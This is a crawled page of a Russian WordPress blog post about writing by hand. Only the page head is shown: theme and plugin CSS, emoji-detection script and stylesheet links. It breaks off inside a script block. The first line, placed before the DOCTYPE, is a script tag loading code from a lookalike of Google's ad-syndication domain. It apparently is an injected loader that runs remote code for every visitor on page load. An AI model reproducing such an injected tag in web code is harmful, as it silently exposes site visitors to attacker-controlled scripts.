

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/5-prichin-chashhe-pisat-ot-ruki/
body_size: 135871
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>5 причин чаще писать от руки &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
